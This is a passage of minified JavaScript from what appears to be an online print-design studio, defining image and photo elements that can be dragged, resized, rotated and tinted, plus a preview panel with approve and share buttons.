o!="undefined"&&(h.style.display=o),EventUtil.addEventHandler(h,mousedown,function(){l.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},this.photoElement==null){var o=t("TL",0,0,n/-2,n/-2,"nw-resize"),c=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),h=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(o),this.border.appendChild(c),this.border.appendChild(h),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)}else{var o=t("TL",0,0,n/-2,n/-2,"nw-resize"),c=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize","none"),h=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize","none"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize","none"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize","none");this.border.appendChild(o),this.border.appendChild(c),this.border.appendChild(h),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)}},ImageElement.prototype.select=function(){this.border.style.visibility="visible",this.selected=1},ImageElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.selected=0},ImageElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.dragger.style.width=this.w+"px",this.dragger.style.height=this.h+"px",this.container.style.width=this.w+"px",this.container.style.height=this.h+"px",n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"},ImageElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topImgB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botImgB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftImgB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtImgB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},ImageElement.prototype.onMouseDown=function(n){var t=this;n.stopPropagation(),t.selected||t.manager.selectImageElements(t.index),t.touchAble?(t.dragDiffX=n.pageX-t.container.offsetLeft,t.dragDiffY=n.pageY-t.container.offsetTop):(t.dragDiffX=n.clientX-t.container.offsetLeft,t.dragDiffY=n.clientY-t.container.offsetTop),EventUtil.addEventHandler(document,mousemove,t.tempMouseMove),EventUtil.addEventHandler(document,mouseup,t.tempMouseUp)},ImageElement.prototype.onDoubleClick=function(n){n.stopPropagation(),this.selected||this.manager.selectImageElements(this.index),this.photoElement&&window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.photoElement.index+"&FrameW="+this.w+"&FrameH="+this.h,"","width=820px,height=780px,resizable=0,scrollbars=1")},ImageElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},ImageElement.prototype.clear=function(){this.photoElement!=null&&this.photoElement.clear(),oStudio.ui.elementManager.container.removeChild(this.container),this.value="",oStudio.ui.elementManager.onImageElementCleared(),this.deleted=!0},ImageElement.prototype.resize=function(){var i=this.container.offsetLeft/this.curScale,r=this.container.offsetTop/this.curScale,n=this.w/this.curScale,t=this.h/this.curScale;this.container.style.left=Math.round(i*oStudio.ui.scale)+"px",this.container.style.top=Math.round(r*oStudio.ui.scale)+"px",this.w=n*oStudio.ui.scale,this.h=t*oStudio.ui.scale,this.orig_w=this.orig_w/this.curScale*oStudio.ui.scale,this.orig_h=this.orig_h/this.curScale*oStudio.ui.scale,this.curScale=oStudio.ui.scale,this.updateSize()},ImageElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},ImageElement.prototype.addRtMsg=function(){var n=["img"+this.index,"Loading Image..."];oStudio.msg.addRuntimeMsg(n)},ImageElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("img"+this.index)},ImageElement.prototype.addUserMsg=function(n){var t=n;oStudio.msg.addUserMsg(t)},ImageElement.prototype.addUserMsg20=function(n){var t=n;oStudio.msg.addUserMsg20(t)},ImageElement.prototype.CalculateOriginalWHAbs=function(){var r=oStudio.math,v=this.OriginalW*oStudio.composition.ImgResLrg/300,a=this.OriginalH*oStudio.composition.ImgResLrg/300,t=v*oStudio.ui.scale*r.screenResOverLrgRes,n=a*oStudio.ui.scale*r.screenResOverLrgRes,e=r.textDesignWidth*r.screenResOverBigRes,f=r.textDesignHeight*r.screenResOverBigRes,c=r.fullWidth*r.screenResOverBigRes,l=r.fullHeight*r.screenResOverBigRes,u=r.bleedSize*r.screenResOverBigRes,o=u/2,s=u/2,h=!1,i;parseFloat(this.partialDesignAsIcon[0])>0&&(h=!0),t>e?h?(i=t/e,t=t*(1/i),n=n*(1/i),n>f&&(i=n/f,t=t*(1/i),n=n*(1/i))):(o=-(u/2),s=-(u/2),i=t/c,t=t*(1/i),n=n*(1/i),n<l&&n>f+u&&(i=n/l,t=t*(1/i),n=n*(1/i))):n>f&&(h?(i=n/f,t=t*(1/i),n=n*(1/i),t>e&&(i=t/e,t=t*(1/i),n=n*(1/i))):(o=-(u/2),s=-(u/2),i=n/l,t=t*(1/i),n=n*(1/i),t<c&&t>e+u&&(i=t/c,t=t*(1/i),n=n*(1/i)))),o=o/oStudio.ui.scale,s=s/oStudio.ui.scale,t=t/oStudio.ui.scale,n=n/oStudio.ui.scale,this.OriginalW=t*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.OriginalH=n*oStudio.math.bigResOverScreenRes*oStudio.ui.scale},ImageElement.prototype.rotate=function(n){if(n>=0&&n<=360&&n!=this.rotation){this.rotation=parseInt(n);var t=this.getRotatedSizes({width:this.orig_w,height:this.orig_h,degree:this.rotation});this.w=t.width,this.h=t.height,this.setRtTimeout(),this.img.src=this.getURL()}},ImageElement.prototype.getRotatedSizes=function(n){var t=Math.abs(n.degree)%180,e=(t>90?180-t:t)*Math.PI/180,o=Math.sin(e),s=Math.cos(e),f=n.width,i=n.height,r,u;return r=f*s+i*o,u=f*o+i*s,{width:r,height:u}};
function PhotoElement(n,t,i){Element.call(this,n,t,i);var r=this;EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.manager=oStudio.ui.elementManager,this.selected=0,this.orig_w=this.w,this.orig_h=this.h,this.img=new Image,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.photoTextElementIndex=null,this.tint=n.TextColor.length===0?"":n.TextColor.cmykToRGB(),this.random=Math.random(),this.container.style.position="absolute",this.container.style.left=this.x+"px",this.container.style.top=this.y+"px",this.container.style.cursor="pointer",this.curScale=oStudio.ui.scale,EventUtil.addEventHandler(this.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())}),this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left=0,this.imgHolder.style.top=0,this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_ImageDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_ImageBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.initDragBoxes(),this.dragDiffX=0,this.dragDiffY=0,this.tempMouseMove=function(){var n=EventUtil.getEvent(),i,t;r.touchAble?(i=n.pageX-r.dragDiffX,t=n.pageY-r.dragDiffY):(i=n.clientX-r.dragDiffX,t=n.clientY-r.dragDiffY),r.container.style.left=i+"px",r.container.style.top=t+"px"},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempMouseUp),r.dragEnd()},this.dragEnd=function(){var i;if(oStudio.snapBleedOn){var u=r.container.offsetLeft,f=r.container.offsetTop,n=r.w,t=r.h,s=oStudio.math.bleedSize,o=oStudio.math.fullWidth,e=oStudio.math.fullHeight,h=oStudio.math.textDesignWidth+s,c=oStudio.math.textDesignHeight+s;u<s&&u>0?(u=0,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i))):u+n>h&&u+n<o&&(u=o-n,u<s&&u>0&&(i=o/n,n=n*i,t=t*i,u=o-n,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i))),f<s&&f>0?(f=0,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i))):f+t>c&&f+t<e&&(f=e-t,f<s&&f>0&&(i=e/t,t=t*i,n=n*i,f=e-t,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i))),r.container.style.left=u+"px",r.container.style.top=f+"px",r.w=n,r.h=t,r.updateSize()}},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var f=EventUtil.getEvent(),i,u,n,t;r.touchAble?(i=f.pageX-r.dragBoxStrX,u=f.pageY-r.dragBoxStrY):(i=f.clientX-r.dragBoxStrX,u=f.clientY-r.dragBoxStrY);switch(r.dragBoxDirH){case 0:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW-i,t=r.dragBoxStrH-u,r.manager.ctrlOn&&(i=i+(n-t/r.dragTangent),n=t/r.dragTangent),n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 1:n=r.dragBoxStrW-i,n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n);break;case 2:n=r.dragBoxStrW-i,t=r.dragBoxStrH+u,r.manager.ctrlOn&&(i=i+(n-t/r.dragTangent),n=t/r.dragTangent),n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n),t>15&&(r.h=t)}break;case 1:switch(r.dragBoxDirV){case 0:t=r.dragBoxStrH-u,t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 2:t=r.dragBoxStrH+u,t>15&&(r.h=t)}break;case 2:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW+i,t=r.dragBoxStrH-u,r.manager.ctrlOn&&(n=t/r.dragTangent),n>15&&(r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 1:n=r.dragBoxStrW+i,n>15&&(r.w=n);break;case 2:n=r.dragBoxStrW+i,t=r.dragBoxStrH+u,r.manager.ctrlOn&&(n=t/r.dragTangent),n>15&&(r.w=n),t>15&&(r.h=t)}}r.updateSize()},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempBoxMouseUp),r.dragEnd()},this.img.onload=function(){if(r.updateSize(),bUsePNGFilter){var t="progid:DXImageTransform.Microsoft.AlphaImageLoader",n="(src='"+escape(r.getURL(0))+"', sizingMethod='scale')";r.imgHolder.style.filter=t+n,r.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"}else r.imgHolder.src=r.img.src;r.selected&&oStudio.ui.elementManager.updateToolbarStyleControls(),r.removeRtMsg()},this.img.onerror=function(){r.addUserMsg("Error loading image."),r.removeRtMsg()},this.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.setRtTimeout(),this.img.src=this.getURL(1)}PhotoElement.prototype=new Element,PhotoElement.prototype.finalize=function(){this.element.Value=this.value,this.element.TextColor=this.tint.length===0?"":this.tint.substr(1,6).rgbToCMYK(),this.element.XAbs=Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.Deleted=this.deleted,this.element.Rotation=this.rotation,this.element.RotationOrigWidth=Math.round(this.orig_w),this.element.RotationOrigHeight=Math.round(this.orig_h)},PhotoElement.prototype.getURL=function(n){var i=escape(this.value),r=escape(this.tint),t;return this.random=n?Math.random():this.random,t="imgUrl="+i+"&tintColor="+r+"&rotate="+this.rotation+"&"+this.random,"ImageEffect.axd?"+t},PhotoElement.prototype.updateTint=function(n){this.tint=n.length===7?n:"",this.setRtTimeout(),this.img.src=this.getURL(1)},PhotoElement.prototype.updateImgUrl=function(n){this.value=n,this.setRtTimeout(),this.img.src=this.getURL(1)},PhotoElement.prototype.initDragBoxes=function(){var n=5,s=this;isIE&&(n=7);var o=this.index,t=function(t,i,r,u,f,e){var h=oStudio.global.createDiv(o+"_"+t+"DragBox","absolute",null,null,n,n,5);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,EventUtil.addEventHandler(h,mousedown,function(){s.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},h=t("TL",0,0,n/-2,n/-2,"nw-resize"),l=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),c=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(h),this.border.appendChild(l),this.border.appendChild(c),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)},PhotoElement.prototype.select=function(){this.border.style.visibility="visible",this.selected=1},PhotoElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.selected=0},PhotoElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.container.style.width=this.w+"px",this.container.style.height=this.h+"px",n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"},PhotoElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topImgB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botImgB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftImgB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtImgB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},PhotoElement.prototype.onMouseDown=function(n){n.stopPropagation(),this.selected||this.manager.selectImageElements(this.index),window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.index,"","width=820px,height=780px,resizable=0,scrollbars=1")},PhotoElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},PhotoElement.prototype.clear=function(){oStudio.ui.elementManager.underneathContainer.removeChild(this.container),this.value="",this.deleted=!0},PhotoElement.prototype.resize=function(){var i=this.container.offsetLeft/this.curScale,r=this.container.offsetTop/this.curScale,n=this.w/this.curScale,t=this.h/this.curScale;this.container.style.left=Math.round(i*oStudio.ui.scale)+"px",this.container.style.top=Math.round(r*oStudio.ui.scale)+"px",this.w=n*oStudio.ui.scale,this.h=t*oStudio.ui.scale,this.curScale=oStudio.ui.scale,this.updateSize()},PhotoElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},PhotoElement.prototype.addRtMsg=function(){var n=["photo"+this.index,"Loading Image..."];oStudio.msg.addRuntimeMsg(n)},PhotoElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("photo"+this.index)},PhotoElement.prototype.addUserMsg=function(n){var t=n;oStudio.msg.addUserMsg(t)},PhotoElement.prototype.rotate=function(n,t,i){if(n>=0&&n<=360&&n!=this.rotation){this.rotation=parseInt(n),this.orig_w=t,this.orig_h=i;var r=this.getRotatedSizes({width:t,height:i,degree:this.rotation});this.w=r.width,this.h=r.height,this.setRtTimeout(),this.img.src=this.getURL()}},PhotoElement.prototype.getRotatedSizes=function(n){var t=Math.abs(n.degree)%180,e=(t>90?180-t:t)*Math.PI/180,o=Math.sin(e),s=Math.cos(e),f=n.width,i=n.height,r,u;return r=f*s+i*o,u=f*o+i*s,{width:r,height:u}};
function PreviewPanel(n){var e,t,v,f,a,ut,g,y,h,s,d,it,i,c,p,r,l,w,b,u,nt,k,tt;this.container=n,this.marginH=80,this.marginV=10,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath;var o=function(n){document.all&&!document.getElementById?document.all[n].style.visibility="hidden":document.getElementById&&(document.getElementById(n).style.visibility="hidden")},ft=function(n){document.all&&!document.getElementById?document.all[n].style.visibility="visible":document.getElementById&&(document.getElementById(n).style.visibility="visible")},rt=function(n){var t=1;oStudio.ui.elementManager.dpiWarning&&(t=confirm(oStudio.config.dpiPromptMsg)),t&&oStudio.finalize(n)};sIS_PREVIEW=="1"&&(e=oStudio.global.createDiv("TransparentLayer","absolute",-5,-100,960,850,999),e.style.backgroundColor="#FFFFFF",e.style.filter="alpha(opacity=90)",e.style.opacity=.9,e.style.zIndex=999,this.container.appendChild(e),typeof oStudio.offYControl=="undefined"&&(oStudio.isLiteVersion=0,oStudio.offYControl=0,typeof sIS_LITE_VERSION!="undefined"&&(oStudio.isLiteVersion=sIS_LITE_VERSION),oStudio.isLiteVersion&&(oStudio.offYControl=70)),t=oStudio.global.createDiv("PreviewPanel","absolute",127,-80+oStudio.offYControl,705,800,1e3),this.container.appendChild(t),v=oStudio.global.createDiv("PreviewPanelTitleBar","absolute",0,0,0,29),oStudio.global.setDivBg(v,this.imgPath+"layertop.gif"),v.style.overflow="hidden",t.appendChild(v),this.titleBar=v,f=oStudio.global.createDiv("PreviewText","absolute",5,5,200,20),f.style.overflow="hidden",f.style.color="#FFFFFF",f.style.fontSize="11pt",f.style.fontWeight="bold",t.appendChild(f),this.previewText=f,a=oStudio.global.createDiv("PreviewPanelXicon","absolute",0,5,19,19),ut=function(){o("divTransparentLayer"),o("divPreviewPanel")},oStudio.global.createDivBt(a,this.imgPath+"space.gif",ut,"Close"),a.style.overflow="hidden",t.appendChild(a),this.oXicon=a,g=oStudio.global.createDiv("PreviewPanelBackground","absolute",4,29,0,0),oStudio.global.setDivBg(g,this.imgPath+"PixelWhite.gif"),t.appendChild(g),this.background=g,y=oStudio.global.createDiv("PreviewPanelLeftBar","absolute",0,29,0,0),oStudio.global.setDivBg(y,this.imgPath+"layerleft.gif"),y.style.overflow="hidden",t.appendChild(y),this.leftBar=y,h=oStudio.global.createDiv("PreviewPanelRightBar","absolute",0,29,0,0),oStudio.global.setDivBg(h,this.imgPath+"layerright.gif"),h.style.overflow="hidden",t.appendChild(h),this.rightBar=h,s=oStudio.global.createDiv("PreviewPanelBottomBar","absolute",0,0,0,4),oStudio.global.setDivBg(s,this.imgPath+"layerbottom.gif"),s.style.overflow="hidden",t.appendChild(s),this.bottomBar=s,d=oStudio.global.createDiv("PreviewPanelDocumentPreview","absolute",this.marginH,this.marginV+29,0,0),oStudio.global.setDivBg(d,this.imgPath+"space.gif"),t.appendChild(d),this.documentPreview=d,it=function(){referViaEmailForDesign("Design",oStudio.composition.DesignID,oStudio.composition.ItemID,"Designs/"+String(oStudio.composition.DesignID).substring(0,6)+"/"+oStudio.composition.ImgSampleBigPath)},i=oStudio.global.createDiv("PreviewPanelTf","absolute",this.marginH,0,0,9),i.style.cursor="pointer",i.title="Tell Friends",EventUtil.addEventHandler(i,"click",it),t.appendChild(i),this.tf=i,c=oStudio.global.createDiv("PreviewPanelTfImage","absolute",0,3,0,9),oStudio.global.setDivBg(c,this.imgPath+"studio_email.gif"),c.style.overflow="hidden",i.appendChild(c),this.tfImage=c,p=oStudio.global.createDiv("PreviewPanelTfText","absolute",20,0,0,9),p.className="nav",i.appendChild(p),this.tfText=p,r=oStudio.global.createDiv("PreviewPanelEd","absolute",this.marginH+100,0,0,9),r.style.cursor="pointer",r.title="Edit Design",EventUtil.addEventHandler(r,"click",function(){o("divTransparentLayer"),o("divPreviewPanel")}),t.appendChild(r),this.ed=r,l=oStudio.global.createDiv("PreviewPanelEdImage","absolute",0,3,0,9),oStudio.global.setDivBg(l,this.imgPath+"studio_edit.gif"),l.style.overflow="hidden",r.appendChild(l),this.edImage=l,w=oStudio.global.createDiv("PreviewPanelEdText","absolute",20,0,0,9),w.className="nav",r.appendChild(w),this.edText=w,b=86,sIS_MYCARD_VERSION==1&&(b=143),u=oStudio.global.createDiv("PreviewPanelApprove","absolute",0,0,b,27),u.style.display="none",oStudio.global.createDivBt(u,this.imgPath+"space.gif",function(){rt(1)},"Approve"),EventUtil.addEventHandler(u,"mouseover",function(){ft("divPreviewPanelConfirmation")}),EventUtil.addEventHandler(u,"mouseout",function(){o("divPreviewPanelConfirmation")}),this.approve=u,t.appendChild(u),sIS_MYCARD_VERSION==1&&(nt=oStudio.global.createDiv("PreviewPanelApproveMyCard","absolute",0,0,b,27),oStudio.global.createDivBt(nt,this.imgPath+"space.gif",function(){rt(4)},"ApproveMyCard"),this.approveMyCard=nt,t.appendChild(nt)),k=oStudio.global.createDiv("PreviewPanelConfirmation","absolute",0,0,270,66),oStudio.global.createDivBt(k,this.imgPath+"before-approve.gif",function(){},""),t.appendChild(k),this.confirmation=k,o("divPreviewPanelConfirmation"),sDESIGNCOMBO_ID>0&&sSIDE!="B"&&(tt=oStudio.global.createDiv("PreviewPanelCombo","absolute",0,0,570,100),this.combo=tt,t.appendChild(tt)))}PreviewPanel.prototype.init=function(){var n,f,o,i,e,r,u,t;if(sIS_PREVIEW=="1"&&(n=new Array(4),n=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.designWidth=n[2]=="0"?oStudio.composition.ImgResBig*oStudio.composition.DesignWidthInches:oStudio.composition.ImgResBig*parseFloat(n[2]),this.designHeight=n[3]=="0"?oStudio.composition.ImgResBig*oStudio.composition.DesignHeightInches:oStudio.composition.ImgResBig*parseFloat(n[3]),this.previewText.innerHTML="Preview Your Design",this.titleBar.style.width=this.designWidth+this.marginH*2+"px",this.oXicon.style.left=this.designWidth+this.marginH*2-25+"px",oStudio.global.setDivBg(this.oXicon,this.imgPath+"layerx2.gif"),this.background.style.width=this.designWidth+this.marginH*2-4+"px",this.background.style.height=this.designHeight+this.marginV*2+75+"px",this.leftBar.style.width="4px",this.leftBar.style.height=this.designHeight+this.marginV*2+75+"px",this.rightBar.style.left=this.designWidth+this.marginH*2-4+"px",this.rightBar.style.width="4px",this.rightBar.style.height=this.designHeight+this.marginV*2+75+"px",this.bottomBar.style.top=this.designHeight+this.marginV*2+100+"px",this.bottomBar.style.width=this.designWidth+this.marginH*2+"px",f="0",sSIDE=="B"&&(f="1"),o="DocumentImage.axd?docid="+oStudio.composition.DocumentID.toString()+"&key="+oStudio.composition.DocKeyCustomer+"&s=b&sf="+f+"&v="+Math.floor(Math.random()*1e8),oStudio.global.setDivBg(this.documentPreview,o),this.documentPreview.style.width=Math.round(this.designWidth)+"px",this.documentPreview.style.height=Math.round(this.designHeight)+"px",this.documentPreview.style.border=oStudio.composition.ItemUtil.RoundEdgeDiameter==0?"1px solid":"0",this.documentPreview.style.borderColor="rgb(204,204,204)",this.tf.style.top=this.designHeight+this.marginV+40+"px",this.tf.style.width="120px",this.tfImage.style.width="12px",this.tfText.style.width="80px",this.tfText.innerHTML="Tell Friends",this.ed.style.top=this.designHeight+this.marginV+40+"px",this.ed.style.width="120px",this.edImage.style.width="12px",this.edText.style.width="80px",this.edText.innerHTML="Edit Design",this.approve.style.top=this.designHeight+this.marginV+65+"px",sIS_MYCARD_VERSION==1?(this.approve.style.left=this.designWidth+this.marginH-230+"px",this.confirmation.style.left=this.designWidth+this.marginH-405+"px"):(this.approve.style.left=this.designWidth+this.marginH-75+"px",this.confirmation.style.left=this.designWidth+this.marginH-350+"px"),this.confirmation.style.top=this.designHeight+this.marginV+30+"px",i=sCART_ITEM_ID==0&&sSIDE!="B"&&oStudio.composition.SideBRequired&&oStudio.composition.ItemUtil.AllowSidebUpdate?"btnStudioNext.gif":sIS_MYCARD_VERSION==1?"btnApproveForPrinting.gif":"btnApprove.gif",oStudio.global.setDivBg(this.approve,this.imgPath+i),sIS_MYCARD_VERSION==1&&(this.approveMyCard.style.top=this.designHeight+this.marginV+65+"px",this.approveMyCard.style.left=this.designWidth+this.marginH-75+"px",oStudio.global.setDivBg(this.approveMyCard,this.imgPath+"btnApproveForMyCard.gif")),sDESIGNCOMBO_ID>0&&sSIDE!="B")){for(this.combo.style.left=this.marginH-10+"px",this.combo.style.top=this.designHeight+this.marginV+100+"px",this.leftBar.style.height=parseInt(this.leftBar.style.height.replace("px",""))+100+"px",this.rightBar.style.height=parseInt(this.rightBar.style.height.replace("px",""))+100+"px",this.bottomBar.style.top=parseInt(this.bottomBar.style.top.replace("px",""))+100+"px",e="DocumentImage.axd?docid="+oStudio.composition.DocumentID+"&key="+oStudio.composition.Doc